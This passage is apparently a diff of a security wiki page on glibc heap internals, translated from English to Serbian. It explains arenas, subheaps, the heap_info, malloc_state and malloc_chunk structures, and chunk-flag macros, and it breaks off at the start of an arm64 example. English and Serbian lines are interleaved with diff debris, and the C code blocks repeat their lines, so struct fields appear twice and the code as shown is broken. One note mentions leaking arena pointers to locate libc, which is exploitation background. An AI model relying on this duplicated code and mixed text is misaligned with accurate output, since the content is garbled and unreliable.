- Ako u listi nema dostupnog chunk-a, ali još uvek ima prostora u alociranoj heap memoriji, upravnik heap-a kreira novi chunk.
|
||||
- Ako nema dovoljno prostora u heap-u da se alocira novi chunk, upravnik heap-a traži od kernela da proširi memoriju alociranu za heap i zatim koristi ovu memoriju za generisanje novog chunk-a.
|
||||
- Ako sve ne uspe, `malloc` vraća null.
|
||||
|
||||
Note that if the requested **memory passes a threshold**, **`mmap`** will be used to map the requested memory.
|
||||
Napomena: ako zatražena **memorija pređe prag**, **`mmap`** će biti korišćen za mapiranje zatražene memorije.
|
||||
|
||||
## Arenas
|
||||
|
||||
In **multithreaded** applications, the heap manager must prevent **race conditions** that could lead to crashes. Initially, this was done using a **global mutex** to ensure that only one thread could access the heap at a time, but this caused **performance issues** due to the mutex-induced bottleneck.
|
||||
U **multithreaded** aplikacijama, upravnik heap-a mora sprečiti **trke** koje bi mogle dovesti do rušenja. U početku, to je postignuto korišćenjem **globalnog mutex-a** kako bi se osiguralo da samo jedna nit može pristupiti heap-u u isto vreme, ali to je izazvalo **probleme sa performansama** zbog uskog grla izazvanog mutex-om.
|
||||
|
||||
To address this, the ptmalloc2 heap allocator introduced "arenas," where **each arena** acts as a **separate heap** with its **own** data **structures** and **mutex**, allowing multiple threads to perform heap operations without interfering with each other, as long as they use different arenas.
|
||||
Da bi se to rešilo, ptmalloc2 alokator heap-a je uveo "arene", gde **svaka arena** deluje kao **odvojeni heap** sa svojim **vlastitim** podacima **strukture** i **mutex-om**, omogućavajući više niti da obavljaju operacije na heap-u bez ometanja jedna druge, sve dok koriste različite arene.
|
||||
|
||||
The default "main" arena handles heap operations for single-threaded applications. When **new threads** are added, the heap manager assigns them **secondary arenas** to reduce contention. It first attempts to attach each new thread to an unused arena, creating new ones if needed, up to a limit of 2 times the number of CPU cores for 32-bit systems and 8 times for 64-bit systems. Once the limit is reached, **threads must share arenas**, leading to potential contention.
|
||||
Podrazumevana "glavna" arena upravlja operacijama na heap-u za aplikacije sa jednom niti. Kada se **nove niti** dodaju, upravnik heap-a im dodeljuje **sekundarne arene** kako bi smanjio sukobe. Prvo pokušava da poveže svaku novu nit sa neiskorišćenom arenom, kreirajući nove ako je potrebno, do limita od 2 puta broja CPU jezgara za 32-bitne sisteme i 8 puta za 64-bitne sisteme. Kada se dostigne limit, **niti moraju deliti arene**, što može dovesti do potencijalnih sukoba.
|
||||
|
||||
Unlike the main arena, which expands using the `brk` system call, secondary arenas create "subheaps" using `mmap` and `mprotect` to simulate the heap behaviour, allowing flexibility in managing memory for multithreaded operations.
|
||||
Za razliku od glavne arene, koja se širi korišćenjem `brk` sistemskog poziva, sekundarne arene kreiraju "subheaps" koristeći `mmap` i `mprotect` kako bi simulirale ponašanje heap-a, omogućavajući fleksibilnost u upravljanju memorijom za multithreaded operacije.
|
||||
|
||||
### Subheaps
|
||||
|
||||
Subheaps serve as memory reserves for secondary arenas in multithreaded applications, allowing them to grow and manage their own heap regions separately from the main heap. Here's how subheaps differ from the initial heap and how they operate:
|
||||
Subheaps služe kao rezerve memorije za sekundarne arene u multithreaded aplikacijama, omogućavajući im da rastu i upravljaju svojim regionima heap-a odvojeno od glavnog heap-a. Evo kako se subheaps razlikuju od inicijalnog heap-a i kako funkcionišu:
|
||||
|
||||
1. **Initial Heap vs. Subheaps**:
|
||||
- The initial heap is located directly after the program's binary in memory, and it expands using the `sbrk` system call.
|
||||
- Subheaps, used by secondary arenas, are created through `mmap`, a system call that maps a specified memory region.
|
||||
2. **Memory Reservation with `mmap`**:
|
||||
- When the heap manager creates a subheap, it reserves a large block of memory through `mmap`. This reservation doesn't allocate memory immediately; it simply designates a region that other system processes or allocations shouldn't use.
|
||||
- By default, the reserved size for a subheap is 1 MB for 32-bit processes and 64 MB for 64-bit processes.
|
||||
3. **Gradual Expansion with `mprotect`**:
|
||||
- The reserved memory region is initially marked as `PROT_NONE`, indicating that the kernel doesn't need to allocate physical memory to this space yet.
|
||||
- To "grow" the subheap, the heap manager uses `mprotect` to change page permissions from `PROT_NONE` to `PROT_READ | PROT_WRITE`, prompting the kernel to allocate physical memory to the previously reserved addresses. This step-by-step approach allows the subheap to expand as needed.
|
||||
- Once the entire subheap is exhausted, the heap manager creates a new subheap to continue allocation.
|
||||
1. **Inicijalni Heap vs. Subheaps**:
|
||||
- Inicijalni heap se nalazi direktno nakon binarnog koda programa u memoriji, i širi se korišćenjem `sbrk` sistemskog poziva.
|
||||
- Subheaps, koje koriste sekundarne arene, kreiraju se putem `mmap`, sistemskog poziva koji mapira određeni region memorije.
|
||||
2. **Rezervacija Memorije sa `mmap`**:
|
||||
- Kada upravnik heap-a kreira subheap, rezerviše veliki blok memorije putem `mmap`. Ova rezervacija ne alocira memoriju odmah; jednostavno označava region koji drugi sistemski procesi ili alokacije ne bi trebali koristiti.
|
||||
- Podrazumevana veličina rezervacije za subheap je 1 MB za 32-bitne procese i 64 MB za 64-bitne procese.
|
||||
3. **Postepeno Širenje sa `mprotect`**:
|
||||
- Rezervisana memorijska oblast je inicijalno označena kao `PROT_NONE`, što ukazuje da kernel ne mora da alocira fizičku memoriju za ovaj prostor još.
|
||||
- Da bi "rastegao" subheap, upravnik heap-a koristi `mprotect` da promeni dozvole stranica sa `PROT_NONE` na `PROT_READ | PROT_WRITE`, podstičući kernel da alocira fizičku memoriju za prethodno rezervisane adrese. Ovaj postepeni pristup omogućava subheap-u da se širi po potrebi.
|
||||
- Kada se ceo subheap iscrpi, upravnik heap-a kreira novi subheap da bi nastavio alokaciju.
|
||||
|
||||
### heap_info <a href="#heap_info" id="heap_info"></a>
|
||||
|
||||
This struct allocates relevant information of the heap. Moreover, heap memory might not be continuous after more allocations, this struct will also store that info.
|
||||
|
||||
Ova struktura alocira relevantne informacije o heap-u. Pored toga, heap memorija možda neće biti kontinuirana nakon više alokacija, ova struktura će takođe čuvati te informacije.
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/arena.c#L837
|
||||
|
||||
typedef struct _heap_info
|
||||
{
|
||||
mstate ar_ptr; /* Arena for this heap. */
|
||||
struct _heap_info *prev; /* Previous heap. */
|
||||
size_t size; /* Current size in bytes. */
|
||||
size_t mprotect_size; /* Size in bytes that has been mprotected
|
||||
PROT_READ|PROT_WRITE. */
|
||||
size_t pagesize; /* Page size used when allocating the arena. */
|
||||
/* Make sure the following data is properly aligned, particularly
|
||||
that sizeof (heap_info) + 2 * SIZE_SZ is a multiple of
|
||||
MALLOC_ALIGNMENT. */
|
||||
char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
|
||||
mstate ar_ptr; /* Arena for this heap. */
|
||||
struct _heap_info *prev; /* Previous heap. */
|
||||
size_t size; /* Current size in bytes. */
|
||||
size_t mprotect_size; /* Size in bytes that has been mprotected
|
||||
PROT_READ|PROT_WRITE. */
|
||||
size_t pagesize; /* Page size used when allocating the arena. */
|
||||
/* Make sure the following data is properly aligned, particularly
|
||||
that sizeof (heap_info) + 2 * SIZE_SZ is a multiple of
|
||||
MALLOC_ALIGNMENT. */
|
||||
char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
|
||||
} heap_info;
|
||||
```
|
||||
|
||||
### malloc_state
|
||||
|
||||
**Each heap** (main arena or other threads arenas) has a **`malloc_state` structure.**\
|
||||
It’s important to notice that the **main arena `malloc_state`** structure is a **global variable in the libc** (therefore located in the libc memory space).\
|
||||
In the case of **`malloc_state`** structures of the heaps of threads, they are located **inside own thread "heap"**.
|
||||
**Svaka heap** (glavna arena ili druge arene niti) ima **`malloc_state` strukturu.**\
|
||||
Važno je napomenuti da je **glavna arena `malloc_state`** struktura **globalna promenljiva u libc** (stoga se nalazi u libc memorijskom prostoru).\
|
||||
U slučaju **`malloc_state`** struktura heap-ova niti, one se nalaze **unutar vlastitog "heap"-a niti**.
|
||||
|
||||
There some interesting things to note from this structure (see C code below):
|
||||
Postoje neke zanimljive stvari koje treba primetiti iz ove strukture (vidi C kod ispod):
|
||||
|
||||
- `__libc_lock_define (, mutex);` Is there to make sure this structure from the heap is accessed by 1 thread at a time
|
||||
- Flags:
|
||||
- `__libc_lock_define (, mutex);` je tu da osigura da se ova struktura iz heap-a pristupa od strane 1 niti u isto vreme
|
||||
- Zastavice:
|
||||
|
||||
- ```c
|
||||
#define NONCONTIGUOUS_BIT (2U)
|
||||
- ```c
|
||||
#define NONCONTIGUOUS_BIT (2U)
|
||||
|
||||
#define contiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) == 0)
|
||||
#define noncontiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) != 0)
|
||||
#define set_noncontiguous(M) ((M)->flags |= NONCONTIGUOUS_BIT)
|
||||
#define set_contiguous(M) ((M)->flags &= ~NONCONTIGUOUS_BIT)
|
||||
```
|
||||
|
||||
- The `mchunkptr bins[NBINS * 2 - 2];` contains **pointers** to the **first and last chunks** of the small, large and unsorted **bins** (the -2 is because the index 0 is not used)
|
||||
- Therefore, the **first chunk** of these bins will have a **backwards pointer to this structure** and the **last chunk** of these bins will have a **forward pointer** to this structure. Which basically means that if you can l**eak these addresses in the main arena** you will have a pointer to the structure in the **libc**.
|
||||
- The structs `struct malloc_state *next;` and `struct malloc_state *next_free;` are linked lists os arenas
|
||||
- The `top` chunk is the last "chunk", which is basically **all the heap reminding space**. Once the top chunk is "empty", the heap is completely used and it needs to request more space.
|
||||
- The `last reminder` chunk comes from cases where an exact size chunk is not available and therefore a bigger chunk is splitter, a pointer remaining part is placed here.
|
||||
#define contiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) == 0)
|
||||
#define noncontiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) != 0)
|
||||
#define set_noncontiguous(M) ((M)->flags |= NONCONTIGUOUS_BIT)
|
||||
#define set_contiguous(M) ((M)->flags &= ~NONCONTIGUOUS_BIT)
|
||||
```
|
||||
|
||||
- `mchunkptr bins[NBINS * 2 - 2];` sadrži **pokazivače** na **prvi i poslednji chunk** malih, velikih i nesortiranih **bins** ( -2 je zato što se indeks 0 ne koristi)
|
||||
- Stoga, **prvi chunk** ovih bins će imati **povratni pokazivač na ovu strukturu** i **poslednji chunk** ovih bins će imati **napredni pokazivač** na ovu strukturu. Što u suštini znači da ako možete **procuriti ove adrese u glavnoj areni** imaćete pokazivač na strukturu u **libc**.
|
||||
- Strukture `struct malloc_state *next;` i `struct malloc_state *next_free;` su povezane liste arena
|
||||
- `top` chunk je poslednji "chunk", koji je u suštini **sva preostala memorija heap-a**. Kada je top chunk "prazan", heap je potpuno iskorišćen i treba zatražiti više prostora.
|
||||
- `last reminder` chunk dolazi iz slučajeva kada tačno veličine chunk nije dostupna i stoga je veći chunk podeljen, a pokazivač preostalog dela se ovde postavlja.
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1812
|
||||
|
||||
struct malloc_state
|
||||
{
|
||||
/* Serialize access. */
|
||||
__libc_lock_define (, mutex);
|
||||
/* Serialize access. */
|
||||
__libc_lock_define (, mutex);
|
||||
|
||||
/* Flags (formerly in max_fast). */
|
||||
int flags;
|
||||
/* Flags (formerly in max_fast). */
|
||||
int flags;
|
||||
|
||||
/* Set if the fastbin chunks contain recently inserted free blocks. */
|
||||
/* Note this is a bool but not all targets support atomics on booleans. */
|
||||
int have_fastchunks;
|
||||
/* Set if the fastbin chunks contain recently inserted free blocks. */
|
||||
/* Note this is a bool but not all targets support atomics on booleans. */
|
||||
int have_fastchunks;
|
||||
|
||||
/* Fastbins */
|
||||
mfastbinptr fastbinsY[NFASTBINS];
|
||||
/* Fastbins */
|
||||
mfastbinptr fastbinsY[NFASTBINS];
|
||||
|
||||
/* Base of the topmost chunk -- not otherwise kept in a bin */
|
||||
mchunkptr top;
|
||||
/* Base of the topmost chunk -- not otherwise kept in a bin */
|
||||
mchunkptr top;
|
||||
|
||||
/* The remainder from the most recent split of a small request */
|
||||
mchunkptr last_remainder;
|
||||
/* The remainder from the most recent split of a small request */
|
||||
mchunkptr last_remainder;
|
||||
|
||||
/* Normal bins packed as described above */
|
||||
mchunkptr bins[NBINS * 2 - 2];
|
||||
/* Normal bins packed as described above */
|
||||
mchunkptr bins[NBINS * 2 - 2];
|
||||
|
||||
/* Bitmap of bins */
|
||||
unsigned int binmap[BINMAPSIZE];
|
||||
/* Bitmap of bins */
|
||||
unsigned int binmap[BINMAPSIZE];
|
||||
|
||||
/* Linked list */
|
||||
struct malloc_state *next;
|
||||
/* Linked list */
|
||||
struct malloc_state *next;
|
||||
|
||||
/* Linked list for free arenas. Access to this field is serialized
|
||||
by free_list_lock in arena.c. */
|
||||
struct malloc_state *next_free;
|
||||
/* Linked list for free arenas. Access to this field is serialized
|
||||
by free_list_lock in arena.c. */
|
||||
struct malloc_state *next_free;
|
||||
|
||||
/* Number of threads attached to this arena. 0 if the arena is on
|
||||
the free list. Access to this field is serialized by
|
||||
free_list_lock in arena.c. */
|
||||
INTERNAL_SIZE_T attached_threads;
|
||||
/* Number of threads attached to this arena. 0 if the arena is on
|
||||
the free list. Access to this field is serialized by
|
||||
free_list_lock in arena.c. */
|
||||
INTERNAL_SIZE_T attached_threads;
|
||||
|
||||
/* Memory allocated from the system in this arena. */
|
||||
INTERNAL_SIZE_T system_mem;
|
||||
INTERNAL_SIZE_T max_system_mem;
|
||||
/* Memory allocated from the system in this arena. */
|
||||
INTERNAL_SIZE_T system_mem;
|
||||
INTERNAL_SIZE_T max_system_mem;
|
||||
};
|
||||
```
|
||||
|
||||
### malloc_chunk
|
||||
|
||||
This structure represents a particular chunk of memory. The various fields have different meaning for allocated and unallocated chunks.
|
||||
|
||||
Ova struktura predstavlja određeni deo memorije. Različita polja imaju različita značenja za alocirane i nealokirane delove.
|
||||
```c
|
||||
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
struct malloc_chunk {
|
||||
INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk, if it is free. */
|
||||
INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
|
||||
struct malloc_chunk* fd; /* double links -- used only if this chunk is free. */
|
||||
struct malloc_chunk* bk;
|
||||
/* Only used for large blocks: pointer to next larger size. */
|
||||
struct malloc_chunk* fd_nextsize; /* double links -- used only if this chunk is free. */
|
||||
struct malloc_chunk* bk_nextsize;
|
||||
INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk, if it is free. */
|
||||
INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
|
||||
struct malloc_chunk* fd; /* double links -- used only if this chunk is free. */
|
||||
struct malloc_chunk* bk;
|
||||
/* Only used for large blocks: pointer to next larger size. */
|
||||
struct malloc_chunk* fd_nextsize; /* double links -- used only if this chunk is free. */
|
||||
struct malloc_chunk* bk_nextsize;
|
||||
};
|
||||
|
||||
typedef struct malloc_chunk* mchunkptr;
|
||||
```
|
||||
|
||||
As commented previously, these chunks also have some metadata, very good represented in this image:
|
||||
Kao što je prethodno komentarisano, ovi delovi takođe imaju neke metapodatke, veoma dobro predstavljene na ovoj slici:
|
||||
|
||||
<figure><img src="../../images/image (1242).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
||||
|
||||
The metadata is usually 0x08B indicating the current chunk size using the last 3 bits to indicate:
|
||||
Metapodaci obično imaju vrednost 0x08B koja označava trenutnu veličinu dela koristeći poslednja 3 bita za označavanje:
|
||||
|
||||
- `A`: If 1 it comes from a subheap, if 0 it's in the main arena
|
||||
- `M`: If 1, this chunk is part of a space allocated with mmap and not part of a heap
|
||||
- `P`: If 1, the previous chunk is in use
|
||||
- `A`: Ako je 1, dolazi iz podheap-a, ako je 0, u glavnoj areni je
|
||||
- `M`: Ako je 1, ovaj deo je deo prostora dodeljenog sa mmap i nije deo heap-a
|
||||
- `P`: Ako je 1, prethodni deo je u upotrebi
|
||||
|
||||
Then, the space for the user data, and finally 0x08B to indicate the previous chunk size when the chunk is available (or to store user data when it's allocated).
|
||||
Zatim, prostor za korisničke podatke, i konačno 0x08B da označi veličinu prethodnog dela kada je deo dostupan (ili da čuva korisničke podatke kada je dodeljen).
|
||||
|
||||
Moreover, when available, the user data is used to contain also some data:
|
||||
Štaviše, kada je dostupan, korisnički podaci se koriste i za sadržaj nekih podataka:
|
||||
|
||||
- **`fd`**: Pointer to the next chunk
|
||||
- **`bk`**: Pointer to the previous chunk
|
||||
- **`fd_nextsize`**: Pointer to the first chunk in the list is smaller than itself
|
||||
- **`bk_nextsize`:** Pointer to the first chunk the list that is larger than itself
|
||||
- **`fd`**: Pokazivač na sledeći deo
|
||||
- **`bk`**: Pokazivač na prethodni deo
|
||||
- **`fd_nextsize`**: Pokazivač na prvi deo u listi koji je manji od njega samog
|
||||
- **`bk_nextsize`:** Pokazivač na prvi deo u listi koji je veći od njega samog
|
||||
|
||||
<figure><img src="../../images/image (1243).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
||||
|
||||
> [!NOTE]
|
||||
> Note how liking the list this way prevents the need to having an array where every single chunk is being registered.
|
||||
> Obratite pažnju kako povezivanje liste na ovaj način sprečava potrebu za imanjem niza u kojem se registruje svaki pojedinačni deo.
|
||||
|
||||
### Chunk Pointers
|
||||
|
||||
When malloc is used a pointer to the content that can be written is returned (just after the headers), however, when managing chunks, it's needed a pointer to the begining of the headers (metadata).\
|
||||
For these conversions these functions are used:
|
||||
### Pokazivači na delove
|
||||
|
||||
Kada se koristi malloc, vraća se pokazivač na sadržaj koji može biti napisan (odmah nakon zaglavlja), međutim, kada se upravlja delovima, potreban je pokazivač na početak zaglavlja (metapodaci).\
|
||||
Za ove konverzije koriste se ove funkcije:
|
||||
```c
|
||||
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
|
||||
@ -207,13 +200,11 @@ For these conversions these functions are used:
|
||||
/* The smallest size we can malloc is an aligned minimal chunk */
|
||||
|
||||
#define MINSIZE \
|
||||
(unsigned long)(((MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK))
|
||||
(unsigned long)(((MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK))
|
||||
```
|
||||
### Poravnanje i minimalna veličina
|
||||
|
||||
### Alignment & min size
|
||||
|
||||
The pointer to the chunk and `0x0f` must be 0.
|
||||
|
||||
Pokazivač na deo i `0x0f` moraju biti 0.
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/sysdeps/generic/malloc-size.h#L61
|
||||
#define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1)
|
||||
@ -227,56 +218,54 @@ The pointer to the chunk and `0x0f` must be 0.
|
||||
#define aligned_OK(m) (((unsigned long)(m) & MALLOC_ALIGN_MASK) == 0)
|
||||
|
||||
#define misaligned_chunk(p) \
|
||||
((uintptr_t)(MALLOC_ALIGNMENT == CHUNK_HDR_SZ ? (p) : chunk2mem (p)) \
|
||||
& MALLOC_ALIGN_MASK)
|
||||
((uintptr_t)(MALLOC_ALIGNMENT == CHUNK_HDR_SZ ? (p) : chunk2mem (p)) \
|
||||
& MALLOC_ALIGN_MASK)
|
||||
|
||||
|
||||
/* pad request bytes into a usable size -- internal version */
|
||||
/* Note: This must be a macro that evaluates to a compile time constant
|
||||
if passed a literal constant. */
|
||||
if passed a literal constant. */
|
||||
#define request2size(req) \
|
||||
(((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) ? \
|
||||
MINSIZE : \
|
||||
((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)
|
||||
(((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) ? \
|
||||
MINSIZE : \
|
||||
((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)
|
||||
|
||||
/* Check if REQ overflows when padded and aligned and if the resulting
|
||||
value is less than PTRDIFF_T. Returns the requested size or
|
||||
MINSIZE in case the value is less than MINSIZE, or 0 if any of the
|
||||
previous checks fail. */
|
||||
value is less than PTRDIFF_T. Returns the requested size or
|
||||
MINSIZE in case the value is less than MINSIZE, or 0 if any of the
|
||||
previous checks fail. */
|
||||
static inline size_t
|
||||
checked_request2size (size_t req) __nonnull (1)
|
||||
{
|
||||
if (__glibc_unlikely (req > PTRDIFF_MAX))
|
||||
return 0;
|
||||
if (__glibc_unlikely (req > PTRDIFF_MAX))
|
||||
return 0;
|
||||
|
||||
/* When using tagged memory, we cannot share the end of the user
|
||||
block with the header for the next chunk, so ensure that we
|
||||
allocate blocks that are rounded up to the granule size. Take
|
||||
care not to overflow from close to MAX_SIZE_T to a small
|
||||
number. Ideally, this would be part of request2size(), but that
|
||||
must be a macro that produces a compile time constant if passed
|
||||
a constant literal. */
|
||||
if (__glibc_unlikely (mtag_enabled))
|
||||
{
|
||||
/* Ensure this is not evaluated if !mtag_enabled, see gcc PR 99551. */
|
||||
asm ("");
|
||||
/* When using tagged memory, we cannot share the end of the user
|
||||
block with the header for the next chunk, so ensure that we
|
||||
allocate blocks that are rounded up to the granule size. Take
|
||||
care not to overflow from close to MAX_SIZE_T to a small
|
||||
number. Ideally, this would be part of request2size(), but that
|
||||
must be a macro that produces a compile time constant if passed
|
||||
a constant literal. */
|
||||
if (__glibc_unlikely (mtag_enabled))
|
||||
{
|
||||
/* Ensure this is not evaluated if !mtag_enabled, see gcc PR 99551. */
|
||||
asm ("");
|
||||
|
||||
req = (req + (__MTAG_GRANULE_SIZE - 1)) &
|
||||
~(size_t)(__MTAG_GRANULE_SIZE - 1);
|
||||
}
|
||||
req = (req + (__MTAG_GRANULE_SIZE - 1)) &
|
||||
~(size_t)(__MTAG_GRANULE_SIZE - 1);
|
||||
}
|
||||
|
||||
return request2size (req);
|
||||
return request2size (req);
|
||||
}
|
||||
```
|
||||
Napomena da se za izračunavanje ukupnog potrebnog prostora `SIZE_SZ` dodaje samo 1 put jer se polje `prev_size` može koristiti za skladištenje podataka, stoga je potreban samo inicijalni zaglavlje.
|
||||
|
||||
Note that for calculating the total space needed it's only added `SIZE_SZ` 1 time because the `prev_size` field can be used to store data, therefore only the initial header is needed.
|
||||
### Preuzmi Chunk podatke i izmeni metapodatke
|
||||
|
||||
### Get Chunk data and alter metadata
|
||||
|
||||
These functions work by receiving a pointer to a chunk and are useful to check/set metadata:
|
||||
|
||||
- Check chunk flags
|
||||
Ove funkcije rade tako što primaju pokazivač na chunk i korisne su za proveru/postavljanje metapodataka:
|
||||
|
||||
- Proveri chunk zastavice
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
|
||||
@ -296,8 +285,8 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
||||
|
||||
|
||||
/* size field is or'ed with NON_MAIN_ARENA if the chunk was obtained
|
||||
from a non-main arena. This is only set immediately before handing
|
||||
the chunk to the user, if necessary. */
|
||||
from a non-main arena. This is only set immediately before handing
|
||||
the chunk to the user, if necessary. */
|
||||
#define NON_MAIN_ARENA 0x4
|
||||
|
||||
/* Check for chunk from main arena. */
|
||||
@ -306,18 +295,16 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
||||
/* Mark a chunk as not being on the main arena. */
|
||||
#define set_non_main_arena(p) ((p)->mchunk_size |= NON_MAIN_ARENA)
|
||||
```
|
||||
|
||||
- Sizes and pointers to other chunks
|
||||
|
||||
- Veličine i pokazivači na druge delove
|
||||
```c
|
||||
/*
|
||||
Bits to mask off when extracting size
|
||||
Bits to mask off when extracting size
|
||||
|
||||
Note: IS_MMAPPED is intentionally not masked off from size field in
|
||||
macros for which mmapped chunks should never be seen. This should
|
||||
cause helpful core dumps to occur if it is tried by accident by
|
||||
people extending or adapting this malloc.
|
||||
*/
|
||||
Note: IS_MMAPPED is intentionally not masked off from size field in
|
||||
macros for which mmapped chunks should never be seen. This should
|
||||
cause helpful core dumps to occur if it is tried by accident by
|
||||
people extending or adapting this malloc.
|
||||
*/
|
||||
#define SIZE_BITS (PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
|
||||
/* Get size, ignoring use bits */
|
||||
@ -341,35 +328,31 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
||||
/* Treat space at ptr + offset as a chunk */
|
||||
#define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s)))
|
||||
```
|
||||
|
||||
- Insue bit
|
||||
|
||||
```c
|
||||
/* extract p's inuse bit */
|
||||
#define inuse(p) \
|
||||
((((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size) & PREV_INUSE)
|
||||
((((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size) & PREV_INUSE)
|
||||
|
||||
/* set/clear chunk as being inuse without otherwise disturbing */
|
||||
#define set_inuse(p) \
|
||||
((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size |= PREV_INUSE
|
||||
((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size |= PREV_INUSE
|
||||
|
||||
#define clear_inuse(p) \
|
||||
((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size &= ~(PREV_INUSE)
|
||||
((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size &= ~(PREV_INUSE)
|
||||
|
||||
|
||||
/* check/set/clear inuse bits in known places */
|
||||
#define inuse_bit_at_offset(p, s) \
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size & PREV_INUSE)
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size & PREV_INUSE)
|
||||
|
||||
#define set_inuse_bit_at_offset(p, s) \
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size |= PREV_INUSE)
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size |= PREV_INUSE)
|
||||
|
||||
#define clear_inuse_bit_at_offset(p, s) \
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size &= ~(PREV_INUSE))
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size &= ~(PREV_INUSE))
|
||||
```
|
||||
|
||||
- Set head and footer (when chunk nos in use
|
||||
|
||||
- Postavite zaglavlje i podnožje (kada se koriste brojevi delova)
|
||||
```c
|
||||
/* Set size at head, without disturbing its use bit */
|
||||
#define set_head_size(p, s) ((p)->mchunk_size = (((p)->mchunk_size & SIZE_BITS) | (s)))
|
||||
@ -380,44 +363,40 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
||||
/* Set size at footer (only when chunk is not in use) */
|
||||
#define set_foot(p, s) (((mchunkptr) ((char *) (p) + (s)))->mchunk_prev_size = (s))
|
||||
```
|
||||
|
||||
- Get the size of the real usable data inside the chunk
|
||||
|
||||
- Dobijte veličinu stvarnih upotrebljivih podataka unutar dela
|
||||
```c
|
||||
#pragma GCC poison mchunk_size
|
||||
#pragma GCC poison mchunk_prev_size
|
||||
|
||||
/* This is the size of the real usable data in the chunk. Not valid for
|
||||
dumped heap chunks. */
|
||||
dumped heap chunks. */
|
||||
#define memsize(p) \
|
||||
(__MTAG_GRANULE_SIZE > SIZE_SZ && __glibc_unlikely (mtag_enabled) ? \
|
||||
chunksize (p) - CHUNK_HDR_SZ : \
|
||||
chunksize (p) - CHUNK_HDR_SZ + (chunk_is_mmapped (p) ? 0 : SIZE_SZ))
|
||||
(__MTAG_GRANULE_SIZE > SIZE_SZ && __glibc_unlikely (mtag_enabled) ? \
|
||||
chunksize (p) - CHUNK_HDR_SZ : \
|
||||
chunksize (p) - CHUNK_HDR_SZ + (chunk_is_mmapped (p) ? 0 : SIZE_SZ))
|
||||
|
||||
/* If memory tagging is enabled the layout changes to accommodate the granule
|
||||
size, this is wasteful for small allocations so not done by default.
|
||||
Both the chunk header and user data has to be granule aligned. */
|
||||
size, this is wasteful for small allocations so not done by default.
|
||||
Both the chunk header and user data has to be granule aligned. */
|
||||
_Static_assert (__MTAG_GRANULE_SIZE <= CHUNK_HDR_SZ,
|
||||
"memory tagging is not supported with large granule.");
|
||||
"memory tagging is not supported with large granule.");
|
||||
|
||||
static __always_inline void *
|
||||
tag_new_usable (void *ptr)
|
||||
{
|
||||
if (__glibc_unlikely (mtag_enabled) && ptr)
|
||||
{
|
||||
mchunkptr cp = mem2chunk(ptr);
|
||||
ptr = __libc_mtag_tag_region (__libc_mtag_new_tag (ptr), memsize (cp));
|
||||
}
|
||||
return ptr;
|
||||
if (__glibc_unlikely (mtag_enabled) && ptr)
|
||||
{
|
||||
mchunkptr cp = mem2chunk(ptr);
|
||||
ptr = __libc_mtag_tag_region (__libc_mtag_new_tag (ptr), memsize (cp));
|
||||
}
|
||||
return ptr;
|
||||
}
|
||||
```
|
||||
## Primeri
|
||||
|
||||
## Examples
|
||||
|
||||
### Quick Heap Example
|
||||
|
||||
Quick heap example from [https://guyinatuxedo.github.io/25-heap/index.html](https://guyinatuxedo.github.io/25-heap/index.html) but in arm64:
|
||||
### Brzi Heap Primer
|
||||
|
||||
Brzi heap primer sa [https://guyinatuxedo.github.io/25-heap/index.html](https://guyinatuxedo.github.io/25-heap/index.html) ali u arm64:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
@ -425,32 +404,28 @@ Quick heap example from [https://guyinatuxedo.github.io/25-heap/index.html](http
|
||||
|
||||
void main(void)
|
